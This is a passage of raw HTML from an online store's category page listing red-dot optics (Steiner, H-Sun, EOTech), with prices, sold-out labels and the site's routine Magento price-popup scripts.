                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11824">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11824"                data-price-amount="369.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$369.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11824"                data-price-amount="435.28"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$435.28</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/steiner-micro-pistol-sight-st8700-mps.html" tabindex="-1" aria-label="STEINER MICRO PISTOL SIGHT ST8700-MPS">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/s/t/st8700-mps_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="STEINER MICRO PISTOL SIGHT ST8700-MPS" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="STEINER MICRO PISTOL SIGHT ST8700-MPS"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/steiner-micro-pistol-sight-st8700-mps.html">
                                    STEINER MICRO PISTOL SIGHT ST8700-MPS                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11777">
    <span class="old-price map-old-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="11777"                data-price-amount="549.99"
        data-price-type=""
        class="price-wrapper "
    >$549.99</span>
        </span>
</span>
    <span class="map-fallback-price normal-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="11777"                data-price-amount="549.99"
        data-price-type=""
        class="price-wrapper "
    >$549.99</span>
        </span>
</span>

            <span id="s_11777"></span>
    <script type="text&#x2F;javascript">var elemFJXU9yDt = document.querySelector('span#s_11777');
if (elemFJXU9yDt) {
elemFJXU9yDt.style.display = 'none';
}</script>    <a href="#"
       id="msrp-popup-1177751EaTVfXq1fZGBQVEnQl"
       class="action map-show-info"
       data-mage-init='{"addToCart":{"origin":"msrp","popupId":"#msrp-popup-1177751EaTVfXq1fZGBQVEnQl","productName":"STEINER\\u0020MICRO\\u0020PISTOL\\u0020SIGHT\\u0020ST8700\\u002DMPS","productId":"11777","productIdInput":"input[type=\"hidden\"][name=\"product\"]","realPrice":"\n\n    <span class=\"special-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Special Price<\/span>\n        <span  id=\"product-price-11777\"                data-price-amount=\"538.04\"\n        data-price-type=\"finalPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$538.04<\/span><\/span>\n        <\/span>\n    <\/span>\n    <span class=\"old-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Regular Price<\/span>\n        <span  id=\"old-price-11777\"                data-price-amount=\"632.99\"\n        data-price-type=\"oldPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$632.99<\/span><\/span>\n        <\/span>\n    <\/span>\n\n","isSaleable":false,"msrpPrice":"\n<span class=\"price-container price-msrp_price&#x20;tax&#x20;weee\"\n        >\n        <span  id=\"11777\"                data-price-amount=\"549.99\"\n        data-price-type=\"\"\n        class=\"price-wrapper \"\n    >$549.99<\/span>\n        <\/span>\n","priceElementId":"product-price-11777","closeButtonId":"#map-popup-close","addToCartUrl":"","paymentButtons":"[data-label=or]","addToCartButton":"form:has(input[type=\"hidden\"][name=\"product\"][value=\"11777\"]) button[type=\"submit\"],.block.widget .price-box[data-product-id=\"11777\"]+.product-item-actions button.tocart"}}'>
        Click for price    </a>
    <script type="text&#x2F;javascript">    function eventListener8wxHH3b80S () {
        event.preventDefault();
    }
    var listenedElement8wxHH3b80SArray = document.querySelectorAll("a#msrp-popup-1177751EaTVfXq1fZGBQVEnQl");
    if(listenedElement8wxHH3b80SArray.length !== 'undefined'){
        listenedElement8wxHH3b80SArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListener8wxHH3b80S.apply(targetElement);
                };
            }
        });
    }</script>
</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-mrs-red-solar-alum-hseps-carry-rd-mrs.html" tabindex="-1" aria-label="H-SUN EPS CARRY MRS RED SOLAR ALUM HSEPS-CARRY-RD-MRS">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hseps-carry-rd-mrs_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN EPS CARRY MRS RED SOLAR ALUM HSEPS-CARRY-RD-MRS" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN EPS CARRY MRS RED SOLAR ALUM HSEPS-CARRY-RD-MRS"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-mrs-red-solar-alum-hseps-carry-rd-mrs.html">
                                    H-SUN EPS CARRY MRS RED SOLAR ALUM HSEPS-CARRY-RD-MRS                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11649">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11649"                data-price-amount="399.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11649"                data-price-amount="470.58"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$470.58</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-509t-x2-reflex-mrs-red-slr-fde-hshe509t-rd-x2-fde.html" tabindex="-1" aria-label="H-SUN 509T X2 REFLEX MRS RED SLR FDE HSHE509T-RD-X2-FDE">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hshe509t-rd-x2-fde_1_hr__63280.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN 509T X2 REFLEX MRS RED SLR FDE HSHE509T-RD-X2-FDE" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN 509T X2 REFLEX MRS RED SLR FDE HSHE509T-RD-X2-FDE"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-509t-x2-reflex-mrs-red-slr-fde-hshe509t-rd-x2-fde.html">
                                    H-SUN 509T X2 REFLEX MRS RED SLR FDE HSHE509T-RD-X2-FDE                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11618">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11618"                data-price-amount="429.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$429.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11618"                data-price-amount="505.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$505.87</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-mrs-grn-solar-alum-hseps-carry-gr-mrs.html" tabindex="-1" aria-label="H-SUN EPS CARRY MRS GRN SOLAR ALUM HSEPS-CARRY-GR-MRS">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hseps-carry-gr-mrs_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN EPS CARRY MRS GRN SOLAR ALUM HSEPS-CARRY-GR-MRS" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN EPS CARRY MRS GRN SOLAR ALUM HSEPS-CARRY-GR-MRS"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-mrs-grn-solar-alum-hseps-carry-gr-mrs.html">
                                    H-SUN EPS CARRY MRS GRN SOLAR ALUM HSEPS-CARRY-GR-MRS                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11578">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11578"                data-price-amount="429.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$429.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11578"                data-price-amount="505.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$505.87</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-eps-mrs-red-solar-alum-hseps-rd-mrs.html" tabindex="-1" aria-label="H-SUN EPS MRS RED SOLAR ALUM HSEPS-RD-MRS">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hseps-rd-mrs_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN EPS MRS RED SOLAR ALUM HSEPS-RD-MRS" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN EPS MRS RED SOLAR ALUM HSEPS-RD-MRS"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-eps-mrs-red-solar-alum-hseps-rd-mrs.html">
                                    H-SUN EPS MRS RED SOLAR ALUM HSEPS-RD-MRS                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11501">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11501"                data-price-amount="399.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11501"                data-price-amount="470.58"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$470.58</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-eps-2-moa-red-alum-hseps-rd-2.html" tabindex="-1" aria-label="H-SUN EPS 2 MOA RED ALUM HSEPS-RD-2">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hseps-rd-2_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN EPS 2 MOA RED ALUM HSEPS-RD-2" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN EPS 2 MOA RED ALUM HSEPS-RD-2"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-eps-2-moa-red-alum-hseps-rd-2.html">
                                    H-SUN EPS 2 MOA RED ALUM HSEPS-RD-2                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11500">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11500"                data-price-amount="329.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$329.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11500"                data-price-amount="388.22"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$388.22</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/eotech-xps2-68moa-ring-2-1moa-dots-eoxps2-2.html" tabindex="-1" aria-label="EOTECH XPS2 68MOA RING/2-1MOA DOTS EOXPS2-2">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/e/o/eoxps2-2_1_hr_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="EOTECH XPS2 68MOA RING/2-1MOA DOTS EOXPS2-2" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="EOTECH XPS2 68MOA RING/2-1MOA DOTS EOXPS2-2"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/eotech-xps2-68moa-ring-2-1moa-dots-eoxps2-2.html">
                                    EOTECH XPS2 68MOA RING/2-1MOA DOTS EOXPS2-2                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11443">
    <span class="old-price map-old-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="11443"                data-price-amount="645"
        data-price-type=""
        class="price-wrapper "
    >$645.00</span>
        </span>
</span>
    <span class="map-fallback-price normal-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="11443"                data-price-amount="645"
        data-price-type=""
        class="price-wrapper "
    >$645.00</span>
        </span>
</span>

            <span id="s_11443"></span>
    <script type="text&#x2F;javascript">var elemqAyuyi82 = document.querySelector('span#s_11443');
if (elemqAyuyi82) {
elemqAyuyi82.style.display = 'none';
}</script>    <a href="#"
       id="msrp-popup-11443f8cPBV3QJx4FW49rQhMc"
       class="action map-show-info"
       data-mage-init='{"addToCart":{"origin":"msrp","popupId":"#msrp-popup-11443f8cPBV3QJx4FW49rQhMc","productName":"EOTECH\\u0020XPS2\\u002068MOA\\u0020RING\\u002F2\\u002D1MOA\\u0020DOTS\\u0020EOXPS2\\u002D2","productId":"11443","productIdInput":"input[type=\"hidden\"][name=\"product\"]","realPrice":"\n\n    <span class=\"special-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Special Price<\/span>\n        <span  id=\"product-price-11443\"                data-price-amount=\"577.15\"\n        data-price-type=\"finalPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$577.15<\/span><\/span>\n        <\/span>\n    <\/span>\n    <span class=\"old-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Regular Price<\/span>\n        <span  id=\"old-price-11443\"                data-price-amount=\"679\"\n        data-price-type=\"oldPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$679.00<\/span><\/span>\n        <\/span>\n    <\/span>\n\n","isSaleable":false,"msrpPrice":"\n<span class=\"price-container price-msrp_price&#x20;tax&#x20;weee\"\n        >\n        <span  id=\"11443\"                data-price-amount=\"645\"\n        data-price-type=\"\"\n        class=\"price-wrapper \"\n    >$645.00<\/span>\n        <\/span>\n","priceElementId":"product-price-11443","closeButtonId":"#map-popup-close","addToCartUrl":"","paymentButtons":"[data-label=or]","addToCartButton":"form:has(input[type=\"hidden\"][name=\"product\"][value=\"11443\"]) button[type=\"submit\"],.block.widget .price-box[data-product-id=\"11443\"]+.product-item-actions button.tocart"}}'>
        Click for price    </a>
    <script type="text&#x2F;javascript">    function eventListenerf7FfHFbMZQ () {
        event.preventDefault();
    }
    var listenedElementf7FfHFbMZQArray = document.querySelectorAll("a#msrp-popup-11443f8cPBV3QJx4FW49rQhMc");
    if(listenedElementf7FfHFbMZQArray.length !== 'undefined'){
        listenedElementf7FfHFbMZQArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerf7FfHFbMZQ.apply(targetElement);
                };
            }
        });
    }</script>
</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/eotech-xps2-1-moa-dot-eoxps2-1.html" tabindex="-1" aria-label="EOTECH XPS2 1 MOA DOT EOXPS2-1">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/e/o/eoxps2-1_1_hr_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="EOTECH XPS2 1 MOA DOT EOXPS2-1" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="EOTECH XPS2 1 MOA DOT EOXPS2-1"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/eotech-xps2-1-moa-dot-eoxps2-1.html">
                                    EOTECH XPS2 1 MOA DOT EOXPS2-1                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11442">
    <span class="old-price map-old-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="11442"                data-price-amount="645"
        data-price-type=""
        class="price-wrapper "
    >$645.00</span>
        </span>
</span>
    <span class="map-fallback-price normal-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="11442"                data-price-amount="645"
        data-price-type=""
        class="price-wrapper "
    >$645.00</span>
        </span>
</span>

            <span id="s_11442"></span>
    <script type="text&#x2F;javascript">var elemwUzXJetQ = document.querySelector('span#s_11442');
if (elemwUzXJetQ) {
elemwUzXJetQ.style.display = 'none';
}</script>    <a href="#"
       id="msrp-popup-11442NKQOBDFXFoBtm6Xextbs"
       class="action map-show-info"
       data-mage-init='{"addToCart":{"origin":"msrp","popupId":"#msrp-popup-11442NKQOBDFXFoBtm6Xextbs","productName":"EOTECH\\u0020XPS2\\u00201\\u0020MOA\\u0020DOT\\u0020EOXPS2\\u002D1","productId":"11442","productIdInput":"input[type=\"hidden\"][name=\"product\"]","realPrice":"\n\n    <span class=\"special-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Special Price<\/span>\n        <span  id=\"product-price-11442\"                data-price-amount=\"577.15\"\n        data-price-type=\"finalPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$577.15<\/span><\/span>\n        <\/span>\n    <\/span>\n    <span class=\"old-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Regular Price<\/span>\n        <span  id=\"old-price-11442\"                data-price-amount=\"679\"\n        data-price-type=\"oldPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$679.00<\/span><\/span>\n        <\/span>\n    <\/span>\n\n","isSaleable":false,"msrpPrice":"\n<span class=\"price-container price-msrp_price&#x20;tax&#x20;weee\"\n        >\n        <span  id=\"11442\"                data-price-amount=\"645\"\n        data-price-type=\"\"\n        class=\"price-wrapper \"\n    >$645.00<\/span>\n        <\/span>\n","priceElementId":"product-price-11442","closeButtonId":"#map-popup-close","addToCartUrl":"","paymentButtons":"[data-label=or]","addToCartButton":"form:has(input[type=\"hidden\"][name=\"product\"][value=\"11442\"]) button[type=\"submit\"],.block.widget .price-box[data-product-id=\"11442\"]+.product-item-actions button.tocart"}}'>
        Click for price    </a>
    <script type="text&#x2F;javascript">    function eventListenerH9Avb6qlSJ () {
        event.preventDefault();
    }
    var listenedElementH9Avb6qlSJArray = document.querySelectorAll("a#msrp-popup-11442NKQOBDFXFoBtm6Xextbs");
    if(listenedElementH9Avb6qlSJArray.length !== 'undefined'){
        listenedElementH9Avb6qlSJArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerH9Avb6qlSJ.apply(targetElement);
                };
            }
        });
    }</script>
</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-2-moa-red-alum-hseps-carry-rd-2.html" tabindex="-1" aria-label="H-SUN EPS CARRY 2 MOA RED ALUM HSEPS-CARRY-RD-2">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hseps-carry-rd-2_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN EPS CARRY 2 MOA RED ALUM HSEPS-CARRY-RD-2" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN EPS CARRY 2 MOA RED ALUM HSEPS-CARRY-RD-2"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-2-moa-red-alum-hseps-carry-rd-2.html">
                                    H-SUN EPS CARRY 2 MOA RED ALUM HSEPS-CARRY-RD-2                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11345">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11345"                data-price-amount="329.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$329.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11345"                data-price-amount="388.22"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$388.22</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
